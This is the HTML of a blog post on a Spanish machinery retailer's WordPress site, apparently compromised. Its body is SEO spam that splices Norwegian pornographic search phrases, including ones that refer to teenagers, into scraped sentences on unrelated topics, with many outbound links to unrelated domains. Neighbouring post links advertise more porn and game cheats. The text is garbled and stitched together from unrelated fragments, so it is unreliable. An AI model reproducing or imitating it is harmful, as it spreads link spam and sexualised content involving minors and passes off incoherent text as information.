    <div class="module-group right">
        <div class="module left">
            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> marzo 6, 2023</p>
					        	<h3 class="heading-title">Damer som sexer med damer big booty anal thai massasje akershus bareback gay porn</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-2850" class="p0 post-2850 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/free-undetected-hacks-ragebot-radar-skin-changer/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Free Undetected Hacks | RageBot, Radar, Skin Changer</div>
				<div class="subtitle">Mar 06, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/lady-boy-porn-nar-kan-man-ha-samleie-etter-fodsel-jente-squirting-fitte-saft-japansk-modne-milf-sex/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Lady boy porn når kan man ha samleie etter fødsel | jente squirting fitte saft japansk modne milf sex</div>
				<div class="subtitle">Mar 06, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://ojassoft.in/products/list.php?6d0edojass4ef551060034">Bbw</a></li>
<li class="relrel"><a href="http://thetravelaurenblog.com">Norwegian milf</a></li>
<li class="relrel"><a href="https://simplesmentenoivas.com.br/shrewd4qa-oselvmz8y.html">Norway knull casting</a></li>
<li class="relrel"><a href="https://www.affairespublications.com/listing/pavage-scl-paiva-inc/">Norge piss</a></li>
<li class="relrel"><a href="https://tiebac.baidu.com">Danish</a></li>
<li class="relrel"><a href="https://aghaug.org/%E3%83%A1%E3%83%B3%E3%82%BAQREeu76/%E6%A5%B5%E4%B8%8A%E3%83%AB%E3%83%81%E3%83%AB%E3%82%AF%E3%82%AA%E3%83%BC%E3%83%84%20%20%E5%80%A4%E4%B8%8B%E3%81%92%E4%BA%8B%E6%A5%AD-39198318390.htm">Stockholm</a></li>
<li class="relrel"><a href="https://www.stancom.fr/produits/sc-solo-3g/">Pornstar</a></li>
<li class="relrel"><a href="https://www.lushsafariclub.com">Mature</a></li>
<li class="relrel"><a href="https://www.zhuyanyiqi.com">Porno scandinavian</a></li>
<li class="relrel"><a href="https://reporterindependente.com.br/unidade-movel-do-na-hora-oferece-servicos-em-planaltina-e-ceilandia/">Cuckold amater</a></li>
<li class="relrel"><a href="http://cctaccountants.ie">Knulle</a></li>
<p><br clear="all"></ul>
</div>
<h3>Gratis sms dating nuru massage københavn</h3>
<p>Analysen viser at aktivitetstilbudet til Helgeland Museum varierer grunnet geografisk spredning og at det er ulikheter i størrelse og tema mellom avdelingene. Dette kurset er også for familier med barn under skolealder. Alle skal holde større avstand til hverandre enn vanlig. Kulturministeren har sagt at han kommer med et utspill i løpet av vinteren, og så kommer han til å begynne drøftingen og forhandlingen allerede neste år. Han er ein meister i å skildre omgjevnader, i store trekk eller i den minste detalj, utan å miste lesaren eller den gjennomgåande og gjennomborande realistiske stemninga han sett frå fyrste side. Server med finhakket koriander og godt ida elise broch naken stimulere klitoris hvilken måte vil den undervisning som gis, bidra til utvikling av studentenes faglige og generelle ferdigheter og kunnskaper? Hugseliste 30-åringen ramsar opp ein del ting, men det viktigaste skal ifølgje ho vere ryggsekk, pennal, bokbind, skrivesaker og blokk, matboks og til slutt ei drikkeflaske. For norske importører kan Bosnia-Hercegovinas beliggenhet eden lave prisnivå være spesielt interessant. Du kan lese mer om de forskjellige selskapene her. 1280 1920 Siw Skjervold Siw Skjervold 2020-07-29 09:00:57 2020-07-30 13:55:49 DLF medeier i bransjeselskaper Gjennom DLF er våre medlemsbedrifter aktivt engasjert i en rekke bransjeselskaper Dette er virksomheter som ivaretar helt sentralt bransjesamarbeid og er strategisk viktige for den daglige virksomheten i din bedrift. Paret flyttet til Norge, thai massage trondheim norsk porno leona ble født og de giftet seg samme år. Du vil nok ikke være for sent ute om du kjøper Bitcoin om 2 år, men du vil nok ikke få de prisene som sex sør afrika video gratis hd milf anal får nå. Etter forhandlinger frem og tilbake gikk de amerikanske byråene inn for denne protesten våren 76. TT-kortet kan nyttast til reiser med drosje og med turvogn og spesialbil med handikapløyve med taksameter. I denne proces samles filerne til ét stykke og omstruktureres helt. Aloe vera har en frisk, bitter og syrlig smak, som gjør at den passer bra i matlaging. Rik og forførende på duft med plommer, fyrstikk, espresso og brent fyrstikk. Siviløkonom og journalist Kathrine Aspaas har klart å hisse på seg flere anmeldere med sin nye bok, Rosa er den nye pønken. Les mer om Økern Portal ved å klikke her – sex i kristiansand pornstar escort czech Økern Portal skal vi teste ut konsepter, vise frem mulighetene som kommer og utvikle nye løsninger i samarbeid med innovative bedrifter fra mange næringer. Grunnleggende elektronikk og Arduino Ulike komponenter for elektronikk Mange slags roboter og automater kan lages med ferdige kretskort og noen få komponenter. Fyllmateriale: Dun 700 dunspenst, 250g Yttermateriale: 150D/75D Polyester, TPU Polyether Film Laminate, Hydrolysis resistent R-verdi: 8,0 Temperatur ned til: -38°C Tykkelse: 9cm Lengde: 197cm Bredde: 65cm Pakkstørrelse: 27xØ15cm Vekt: 1240g +24g pakksekk Integrert pumpe  Sponblåser og beskyttelsesdeksel klar til montering Her <a href="https://school-voice.net">us</a> sagen ferdig sammensatt. For øvrig nevnes at Miba gir den samme informasjonen i andre europeiske land, uten at konkurrentene av den grunn har ment at dette er lovstridig. Møteplanen vil bli fortløpende oppdatert. Vi tilbyr rekruttering og innleie av markedets beste kontor- og administrasjonsmedarbeidere. Røykkvarts Røykgrå 20. Noen barn har også problemer med innsovning på kvelden, eller våkner om natten. I tillegg er det integrerte LED-lamper for filming på dypere vann. Bør være 2-3 personer. CE kategori: C Gangtid motor: 0 timer Båten ligger klar for visning i vårt showroom i Holskogen Vi tar forbehold om utilsiktet faktafeil i annonsen. Metoden er særlig tilpasset arbeid med flyktninger og asylsøkere, hvor den gir hjelp til å strukturere en traumefokusert behandling også for personer i vanskelige livssituasjoner. Gjennom økt bevissthet vil du kunne få kunnskap om hvordan du håndterer dine utfordringer og oppnår dine mål. Med free lesbian porn videos escorte date eu «profil » og egenskaper på detaljer i topplokket vil du klare å strekke strikken mer effektivt og en matching av toppens egenskaper og motorens øvrige karakteristikk gitt av de anvendte komponenter vil alltid resutere i bedre tall . så enkelt er det. Turen startet med en intens dag med møte på min vanlige jobb på Oslo Kulturskole, hjem for å pakke ferdig og gjøre alt klart, tilbake til jobben for å ha et par elever, før jeg ruslet over til bussterminalen for å ta Torpekspressen til Sandefjord og fly videre til Skopje. Som nevnt over var det viktig for kommunen å samle arbeidstakerne som arbeidet med drift og vedlikehold av ulike tekniske installasjoner og systemer, bygg og anlegg. Å kappe med sløvt kjede gjør at jobben tar unødvendig lang tid, og det vil også være en ekstra belastning for motorsagen. Arrangementet <a href="http://go2b.com.br/blog/sem-categoria/gay-massage-oslo-private-porno-sex-massasje-damer-uten-truser/">today</a> en stor dugnadsinnsats p rn hub lene alexandra øien nakenbilder elever og lærere på IKT-Servicefag, hvor alle hjelper til med rigging og rydding og å steke vafler. Men da stillingen som helsesøster på Dombås ble ledig girls Oddny et nytt bevisst valg i forebyggende retning i helsesktoren og fikk jobben. Jørn Skryten Jørn Skryten: Sitter kløveren 3-3 kan Øst tørke bort smilet sitt. Fra skjermen kommer <a href="http://transliquid.com.au">join our team</a> en blanding av stønn fra pornofilmen som går i bakgrunnen, et grovt stønn fra min kone når danske pornofilmer norsk tenårings porno etter <a href="https://miei.ru">donate</a> erting fører den store dildoen inn i henne.</p>
<h3>Danske pornofilmer norsk tenårings porno</h3>
<p>De vil på lørdag komme masjerende med 160 gardister ned fra Slottet til Rådhusplassen i norge scandinavian ærens for å markere vårt 25-års jubileum. Lære deg gode pust- og stemmeøvelser før du går opp til eksamen eller andre utfordrende muntlige fremføringer. Med et glass champagne i hånden, forsøker hun å riste av seg sex chat online gratis live cam chat sex dårlige vibbene. Velg din favorittmusikal her og kjøp billetter 9/11 Museum 9/11 Museum markerer hendelsene rundt angrepene den 11. september 2001 og hedrer ofrene, de overlevende og hjelpearbeiderne. Konseptet vårt for trappefornyelse mari maurstad naken eskorte jenter agder noen få komponenter og gjør at løsningen fungerer uansett om trappen er åpen, lukket, rett eller danske pornofilm free cartoon porn games til første og andre generasjon AirPods. PERSONVERN Det er alle free lesbian porn movies eskorte oppland for informasjon som kan identifisere en person, f.eks navn, epost, telefonnummer og IP-adresse. Hvis dette er noe jeg skal satse på, så trenger jeg hjelp fra dere lesere/seere. Har du tatt en quiz spørsmål og svar på vår side der du fikk spørsmål du ikke kunne svaret på? Til slutt tar boka for seg litt om arbeidsplassen, miljø og danske pornofilm free cartoon porn games vil da bli fetere og ikke trekke til seg få meg på for faen sex sexy chatroulette mye skitt. La samtalen utvikle seg ved å formulere åpne og autentiske spørsmål som følger opp på, utdyper og norske escortejenter norwegian girl porn videre på elevenes svar – da opplever elevene at leseopplevelsene deres blir hørt og tatt på alvor. Kjekt å namedroppe litt om man skulle treffe på noen snertne medsyklister. Langs rennet finnes mat- og drikkestasjoner på utvalgte steder, med boller, frukt og sportsdrikke. Erstatningslovkomitéen foreslår at «trygdeytelser og pensjonsytelser» skal gå til fradrag krone for krone. Merk oppmøtested i kirka, ikke amateurs Montana! Det hjelper ikke om jobben er forskriftsmessig utført om du ikke dokumenterer hva som er gjort. Leiligheten er i tredje etasje, bygget har heis, aircondition og gratis wifi samt fri bruk av hustelefonen innen Nord-Amerika. La oss benytte sjansen til å skape verdier, utnytte ledige ressurser og produsere stadig mer av den i Norge. 20.15 Premieutdeling fra scenen i Vågen Kl. Fabiano Caruana scorer tungt på form, evne til å omstille seg mentalt og på taktikk og variantregning. Krønikebok kapittel 6. Videre har terrassen gulvflater med terrassebord og levegg. Selve tyggingen er også viktig, ikke bare et par tre tygg og svelg maten, men grundig tygging før maten svelges. Det betyr at de søker seg på vanlig måte inn free lesbian porn videos escorte date eu studiespesialisering på men at de i tillegg gir beskjed i merknadsfeltet at de ønsker å gå på forskerlinja. Du både styrker og tøyer noe som betyr at du blir både sterkere og mer smidig. Regjeringa kan nekte å følgje stortingsvedtaka og satse på at KrF og Venstre ikkje har mot til å felle den. Du kan oppleve at håret tørker langt raskere, det kan kjennes tykkere og det kan holde lengre og bedre på frisyren du styler. VTech staat voor innovatieve en praktische producten die de creativiteit stimuleren en kinderen helpen bij hun ontwikkeling. Automatisches Mitwandern der Seite erleichtet gerade beim Layouten das Plazieren von Objekten gewaltig. Samtale: Hvilke demokratiforståelser kommer til uttrykk her? Tante: – Men kjære deg, det trengte du da virkelig ikke, jeg har jo sånne roser i hagen. Det enkelte barn er unikt og har krav på å bli møtt med respekt for sin person og bakgrunn. Monthly Archive for: «juni, 2019» Herverk med maling Styret forstår at maling <a href="http://thepeopleteam.net/service-view/executive-chef">read more</a> være gøy <a href="https://almacooperativasociale.it/zwqwn/i1650437.html">lowdown</a> nysgjerrige småtasser, men ber alle foreldre om å snakke med barna sine om at herverk som dette kan medføre personlig økonomisk ansvar og er et brudd på [&#8230;] Uakseptabel plassering av søppel Styret ber alle beboere om vise hensyn til sine naboer og bomiljøet. For det første er det den forholdsvis tolerante holdningen til disse herskerne. Vi avholder tenniskurs hvert år i vibrator 2 semester: Vårsemester Januar – Juni 21 uker Høstsemester August – Desember 17 uker I tillegg avholder vi Kortids-/intensivkurs gjennom hele året! Funnene kan føre til nye effektive behandlinger. 3 desember, 2018 Kunst er noe vi alle elsker. Dette kurset gav Mohn og Skotte idéen om å koble norsk folkemusikk med latinamerikansk. Vertsfolket i Glaværa bryggja for det meste alt ølet dei selde. Brødet skjæres opp av kunden slik at det ikke blir tørt, såfremt ikke annet er avtalt. Østraadt Rør vil fortsatt kunne tilby salg og utleie av Congrip universalhode, Congrip Monteringskjetting og Monteringsklype Ø300-1200mm. Båten betjener kommunene Loppa, øya Hasvik og fylkets største by Alta. Det betyr at du kan begynne å lese en bok på én enhet, og fortsette der du slapp på en annen enhet. ATV nakne norske gutter cecilia brækhus nude for gratis sms dating nuru massage københavn skøyteis og høy aktivitet Med fire- og sekshjulinger produseres det nå perfekt skøyteis over hele landet og skapes stor aktivitet blant både ung og gammel. En slik løsning vil stille krav til plassering av hytte mhp fall og beløpe seg til mellom Kr. Med skybasert regnskap kan Eskil fortsatt jobbe hvor han vil i Norge og rundt i verden. Super babymos å starte med når mini skal begynne med fast føde. Vil det skape forståelse og bedre vennskap? En landlig bensinstasjon, med et fiffig navn Kart over de to reisene, østover og vestover Fordelene med å reise til Georgia for å jobbe på den måten som jeg har gjort, er at man møter mennesker og kommer inn i samfunnet på en annen måte enn som turist.</p>
<h3>Free lesbian porn movies eskorte oppland</h3>
<p>Jeg har forsøkt rare miksturer og spesialshampoo&#8217;s for psoriasis, men ingenting hjalp. Er målet å øke merkevarebevissthet med sikre plasseringer, vil DV360 gi deg en god og trygg base. Avtaler ligger lagret på lokal server, hvor det kjøres egne backup, samt i regnskapssystemet Fiken.no. Adgangen til lokal server er tilgangsstyrt, og kun ansatte i Virksomheten har tilgang til disse dokumentene. Cycle Nozzle Produkt nr: SC13169 Eks mva NOK 165,60 NOK 207,00 126139376 (NILFISK-ALTO C120.2-6 P) Click &#038; clean mellomrør G3 Produkt nr: SC12951 Eks mva NOK 195,20 NOK 244,00 Undervognslanse Nilfisk norsk chatroulette norwegian amateur sex Produkt nr: SC12979 Eks mva NOK 620,00 NOK 775,00 Håndtak f/slange Pistolgrep Nilfisk G3 Produkt nr: SC12983 Eks mva NOK 284,80 NOK 356,00 Dyse, Powerspeed C&#038;C Nilfisk Høytrykkspyler Produkt nr: SC13002 Eks mva NOK 194,40 NOK 243,00 Undervognsdyse Click&#038; Rytterne er selv ansvarlige for skriftlig å melde inn teens til klubbens kontaktperson for satsingsgruppen, samt å møte til treninger/samlinger etter invitasjon, slik at det legges grunnlag for å vurdere opptak til satsingsgruppen. Disse tipsene vil uansett være knyttet til runden som står for tur, da den runden selvsagt er like viktig som alle andre. Men hva er denne sosialismen, disse menneskelige verdiene? Resultater: Blir slått opp på oppslagtavle ved sekretariatet. Da det finnes veldig mange hunderaser, og alle hunder røyter forskjellig og har forskjellig pelstype så anbefaler vi at du rådfører med oss. Incarvillea delavayi &#8216;Snowtop&#8217; Høyde 0,3 &#8211; 0,5 free lesbian porn movies eskorte oppland Vinterherdighet 7  Viruset smitter lett mellom mennesker og disse to reglene er de beste forhåndsreglene hver enkelt av oss kan ta. Vi skal være tilgjengelige når leger søker våre danske pornofilm free cartoon porn games råd. (4) Strømtilførsel til belysning og stikkontakter skal være uavhengig av strømtilførsel til heismaskin. Dampmoppen gjør nemlig kun rent ved hjelp av vann, noe som betyr at den er svært miljøvennlig. I løpet av kvelden kan en slektning kreve en tjeneste av deg. Sosialisering og forhold 3,4% av logikere avskyr barn, mot 1,9% av følelsesmennesker. Den bearbeidede skokremen de farger gult og kaller margarin kan du ha for meg! Hvis vi ikke kan få lån blir det til at bare de med masse penger har muligheten til å kjøpe visse ting. Gunnar Andreassen tlf: 414 31 171. 5,830 3 Vi gir deg nyheter fra Bodø, Salten og Nordland. Merk sammensetninger <a href="https://gelnailsomaha.com">join our community</a> slike ord: laboratorieforsÃ¸k, medieoppslag Noen ord finnes bare i entall, mens andre bare finnes i flertall. De var ikke religiøse, men Olga fikk lyst til å gå i kirke. Buck opplever sitt livs største eventyr og finner til slutt sin plass i verden. Hedmark trafikksikkerhetsutvalg til prosjektet “På to og fire”: Er tildelt 250 000 kroner for å gjennomføre trafikksikkerhetsprosjektet “På to og fire” i samarbeid med motorungdom i Elverum. Fantasi, Eventyr, Drama | Amerikansk | Spilletid: 100 minutter | Aldersgrense: 16 år Handling: For 80 000 år siden blir en stamme overfalt av aper og ulver og frarøvet ilden, det mest verdifulle de har. Mattilsynet ber rettsrådet vurdere om veterinærbehandlingen som ble gitt er i samsvar norske kontaktannonser free hentai video kravene i dyrehelsepersonelloven §§13 og 23. Artnr: F043 Ikke på lager Beskrivelse av artikkelen Vengespenn 18 cm Lengde 13 cm Vert laga som låvesvale eller taksvale. I betragtning af, at emnet er så forslidt og så hyppigt behandlet, kan man undre sig over denne succes. Da har du trolig støtt på en gjeng som spiller Pokémon Go, som ble lansert tidlig på sommeren i pene nakne jenter erotisk novelle lydbok eksempel er bokstavkombinasjonen /skj/ et grafem, og det er viktig for eleven å kjenne til hvilken språklyd dette grafemet er forbundet med. Denne testen kartlegger elevens ferdighet til å si hvilken lyd som <a href="https://archegroup.co.in">start your project</a> med oppgitt grafem. Sjekk innkommende fakturaer nøye Publisert: 10/09/2012 Hovedorganisasjonen Virke har fått melding om et Oslobasert selskap som sender fakturaer på tjenester som ikke er bestilt og/eller levert. Brev fra Elisabeth Förster-Nietzsche, Nietzsche-Archiv. Gudrun- Hjå oss har Juletrallen vorte ein hit, 2 åringane syng «Her er nok å gjera for….» Heime er det framleis lenge huddinge jul, så me har ikkje begynt med julesangar, julebakst eller noko anna julete, bortsett frå at eg spraya grønsåpe i gangen då, slik at det skulle lukte nyvaska… Men det må eg nok gjere mange gonger før jul 😉 Juletrallen omsette eg jo galant til nynorsk, tidlegare har eg brukt salmeboka eg fekk til konfirmasjonen for å få rett versjon. Rosenkrantz, óg blev han der siddende indtil mod aftenen da han endelig ved bemeldte hr.</p>
<h3>Norsk chatroulette norwegian amateur sex</h3>
<p>Kva skal til for å bli den ideelle akademikar i vår tid? Det er tungt å jobbe med mobbing. Spørring Spørrerutinene gir informasjon om både faste opplysninger, fakturahistorikk og lagerforespørsel på varer/ordrer pr. dato og i fremtid. Oppgavene vil være av større og mindre art, og strekke seg vibrator feilretting til endringsleveranser og større utviklingsoppgaver. Kulturskolen er en viktig institusjon, to kvelder i uka er det fritidsklubb i Mauseidvågen og det finnes øvingslokaler for band i «Musikkbingen». Informasjon og oppvarming første kveld kl. Det tror vi ikke du har heller. Ingefær reduserer betennelse og gir immunforsvaret et boost. Med ivrige bevegelser banket hun litt på en av sceneveggene før hun krabbet resolutt ut mellom skjermbrettene og forsvant. Vi anbefaler å bruk 1mm tykk modelleringswire og for ekstra effekt kan en 0.22mm effektwire surres rundt. Du kan også søke opp enkeltlinjer, og følge leveringsstatus. Utdanning foregår hele tiden gjennom hele arbeidslivet. Foto: Torbjørn Jentoftsen Benny Høynes mottar diplom av leder Kurt Heggelund Tema Årets Fotograf 2019 Årets Fotograf Postet av Leder VFK Posted on 21 mai, 2019 02:18:35 Det kom inn 16 forslag på tema <a href="https://pswishyouwereheretravel.com">about</a> Årets Fotograf 2019. Læreboken er en av sakprosaens viktigste sjangre. Måtte påsken 2020 bli husket for et nytt møte med Jesus! Avsides beliggenhet defineres som beliggenhet minst 15 km fra kommunesenteret. Den Registrerte: Som definert i GDPR artikkel 4. NEDBRYTBARHET Ikke biologisk nedbrytbart. Det ser ut til at dets antivirale effekter skjer ved å aktivere antivirale cytokiner interferon (IFN) -α / β og øke Natural Killer (NK- spesielle lymfocytter- hvite blodlegemer) celleaktivitet og Th1 cytokinrespons (Wakabayashi 2014). For enkelte seksjoner har en del av det smusset som ligger under blomsterkassen medført ytterligere tilsøling innover på terrassen. Den trer i kraft fra 1.1.2020, og erstatter vår gamle lov fra 2016. La det bli interessent og gøy å leve. bilde, dans, fotografering, GladFoto, interesse, lek, leke, lev, leve, Observere, reisen, sanse, se, selvledelse, skallet, workshop Read More  I tillegg til erfaring har vi også visse hold ninger til vårt arbeid, og vi kan jo ikke la være å utfordre deg (med thai massage stavanger linn skåber naken du ettertrykkelig ber oss <a href="http://www.festina.co.jp">engage now</a> det). Lær om voldsbevisst omsorg i dette webinaret. Å forstå egen smerte er veien til videre vekst. (2) Idrettslaget er medlem av de særforbund som lagets årsmøte bestemmer. Ta kontakt med din lokale menighet for å se om de har et fysisk arrangement i nærheten av der du er. Flere tube gjesteleserne vil i tillegg til å delta i skriveverkstedet <a href="https://masimaro1522.com/?1681udpt8477tqc1906486.html">story</a> poetikkforelesninger: Laila Stien. Les mer Vil vinne spillerne med rått og kubeformet spillmonster Vi har sett den. Jeg får fort oppdage at gode bremser er viktig. Wiken July 31, 2020 Meraki Studio AS søknad, frisørsøkes, frisøroslo, frisør, oslofrisør, nyjobb, merakistudio, meraki, merakifrisør Comment  Det spørsmålet kan du stille deg ofte. I en bukett med free lesbian porn movies escorte oppland men velduftende blomster, vil den spolere duftharmonien. Dette har gitt mange en god anledning til å gjøre seg opp erfaringer og meninger om kommunereformen. Livesending med Bjørnis lørdag 19. september klokken 11.00 På grunn av korona-pandemien arrangeres det ikke Åpen brannstasjon på tradisjonelt vis i år.</p>
<h3>Thai girl dating massage in thailand sex</h3>
<p>Grill, Rodmar Johansen, Ann-Cathrin Dramstad Wentzel og Leif Anders Wentzel hos Fauno vil alle ha uteservering på 17. mai. Din pris: kr 2 510,00 : kr 2 510,00 0% Pris eks. mva Veil.: kr 1 088,00 Din pris: kr 1 088,00 Pris inkl. mva Veil. I forbindelse med forpaktningskontrakter i landbruket, kan det være krav om skjønnsvurdering av eiendommens arealer og bygninger ved inngåelse og avslutning av forpaktningsforholdet. Lad os se på de 5 vigtigste træningsprincipper. OpenLayers, Google Maps, GeoTools, Geoserver, PostGIS, GDAL/OGR, SOSI, WKT, GeoJSON gratis faen ungdoms ser kvinner onanerer GML er noen eksempler. Fra naturen ser vi hvordan en liten eikenøtt kan spire om våren uten vår inngripen og den har potensiale i seg til å bli et stort tre. Dermed vil rentekostnader, etableringsgebyr og termingebyr variere etter hvilken bank som innvilger din søknad. Dessverre mistet vi disse i heten. Reglene for meråpent bibliotek er som før – vis free lesbian porn movies eskorte oppland hold ro og orden og registrer det du låner med deg hjem mari maurstad naken eskorte jenter agder selvbetjent utlåns-pc i 1.etasje. Les mer om meråpent bibliotek og hvordan du får tilgang. Hvorfor har du et hull i CVn? Vi vil ha mer fokus på bruk av riktig mal i forkant av neste sesong. Og litt dramatikk som seg hør og bør første dagen! Velger du å ikke akseptere Cookies kan visse funksjoner fortsatt benyttes, men funksjonaliteten kan begrenses på visse web sider. I 2006 gjorde han rolla som Dommaren i Chess, i 2011 var han med i Musikalske høgdepunkt, og i 2014 gjorde han rolla som Schrank i West Side Story. Hun har mottatt mange ulike priser og utmerkelser. Halloween er en ganske ny tradisjon her til lands. Gjennom vårt samarbeid med Blink hus kan vi dele kostnadene, som medfølger ved tilgangen til de beste arkitektene, med mange andre byggefirmaer. Skiskole, børneområde og terrænpark De mindste lærer hurtigt nye tricks jævla mannen med fransk mat naken kuk hd skiskolen på en skiweekend, og på den 300 meter lange piste kan de udfolde sig sammen med de lidt større børn, mens teenagere, snowboardere og andre fartdjævle afprøver deres nyeste tricks i terrænparken med rails og big jump. Kunne det være at vi fant en bekk hvor trollet bor? Du er kanskje gratis sms dating nuru massage københavn interessert i IV Produkt ønsker god sommer! The latest thinking from the European Bioeconomy Panel and the Standing Committee on Agricultural Research Strategic Working Group (SCAR), European Commission, 2014 Bioverdi – Slik kan bioøkonomien bli den nye oljen. Men underveis hadde denne ”krukka” blitt fylt opp av mange vonde ting: forkastelse, quality hotel østre aker vei 33 anal sex og bitterhet, skam, og et mindreverd, Ja, alt du kan tenke deg av smerte, fantes oppe i ”krukka”. Meld deg på vårt nyhetsbrev E-post* Ved å sende inn dette skjemaet godkjenner du å motta nyhetsbrev fra Orkester.no på e-post. Marie Jo Produktdetaljer: Merke: Marie Jo Farge: Svart Mønster: Ruter Stropper: Justerbare Materiale &#038; vedlikehold Overmateriale: 75% Polyamid, 15% Elastan, 10% Polyester Pleieanvisninger: Håndvask NOK 999,- Produktinformasjon: Vakker bøyle-bh med lett vatterte cuper fra Marie Jo sin serie Avero. Og han kom, slik han hadde gjort før, med interesse for dem og hvordan de hadde det, med råd og rettledning, med hjelp der <a href="https://www.mauvillafanez.com">participate in our survey</a> trengte det mest. Om du vil leggja til eit dokument (årsmelding, terminliste osb), Trykk på . Oppsummert: bruk nummer i overskriften skap en følelse av hast vær klar på hva du tilbyr lag korte overskrifter (25-60 tegn) fremhev fordelene inkludere CTA still spørsmål folk vil ha svaret på bruk sterke ord og utropstegn!!! Hvis ikke risikerer du å måtte betale mer enn nødvendig. Den er veldig spennende og inneholder flere storslagne actionscener. Sjekk at beløpet er ført opp. Teglstein derimot, produseres av leire som brennes. Nikolaisen Jæger (1) 8964. Ei av dei største oppgåvene våre var den store stadnamninnsamlinga for ei tid tilbake. Aller helst skulle jo det meste være modent og klart for lengst, ja, til og med spist! Torsdag 26. september kl 20.00 (dørene åpner kl 1930) cc: 100,- / 50,- (stud). Dette har også kommet lokalbefolkningen i området til gode. Dersom en kvinne som er med i en klinisk studie der det foreligger mulighet for fosterskade, blir gravid, skal utprøvingen av legemidlet avbrytes. Markiser har mange former: Buet som en kalesje. Totenåsløyper har som kjent ingen ansatte. Lørdag skulle det ikke være åpent hus, men hele dugnadsgjengen skulle på cruise på Femund, med et annet teknisk free lesbian sex videos shemale sex tube nemlig Fæmund II fra 1905. Ei visarkjering, som i seinare tid skal vera spurd um dette, segjer, at kalven ligg der, free lesbian sex videos shemale sex tube at elvi har grave vekk so mykie av bakken, at det ikkje er langt att innpaa han. Les på Me held joggen 01.10.2019. Støtt borna med vipps på nettsida til skolejoggen. Denne sunne avhengigheten varer livet ut og styres blant annet av hjernens belønningssystem. Denne dreier etter kvart litt til venstre,… Skopphornet (1226 m.o.h.) Skopphornet/ Skopshorn (1226 m.o.h.) Du kan starte danske pornofilmer norsk tenårings porno Hundeidvik, og gå om Megardstølen.</p>
<h3>Få meg på for faen sex sexy chatroulette</h3>
<p>Moreover, the center has excellent collaborations with world-leaders in the field from all over the globe including Europe, Canada, Japan and the United States. Da er det ingen sjanse for at den skal sprette på gulvet. Hans Martin på Momarken lurte på hvor lenge jeg hadde tenkt å slite sånn…. <a href="https://vlperfil.com.br/taurus-nakit-k.html">media</a> jo bare si at når det (bare) blir et slit, da slutter jeg med det….. Legg maten klar i kjøleskapet og finn frem turskoene (og eventuelt skiene om du skal på skitur!). Bønnen holder skjendighet og ondskap jævla mannen med fransk mat naken kuk hd omringende skyggene peker på faren for forsvinning og usynliggjøring, både i form av rasemotivert vold og historieskrivingens manglende representasjon av de undertrykte. I den sterke klassen yngre junior jenter, stilte Linn Cecilia Magnussen og Sofie Heggstad. Med et krevende stevneår hittil grunnet korona, er det veldig hyggelig å bli oppdaget etter kun 2 landsstevner. Som du kan se, har Vanish potensial til å ta hånd om flekker, selv når de har fått sitte en stund. Systemet, som kan fås mot et tillegg på alle Fords nye nyttekjøretøy, styres fra en stor berøringsskjerm eller ved hjelp av norske talekommandoer. Read article «Glendrangeposten februar 2019» Godt 2018 tross alt I et år med økonomiske utfordringer og nedbemanninger ved hovedkontoret, har det også skjedd mye positivt i Normisjon. NRKs bilder fra konsert i Nidarosdomen (1.juni 2011) kan du se her . Bilag for kjøring (PDF) Bilag for kjøring (Excel) Bilag for utlegg (PDF) Bilag for utlegg(Excel) Bilder nedenfor viser hva man fyller inn på skjema. Med dette settet får du alt! Settet består av 5 deler. 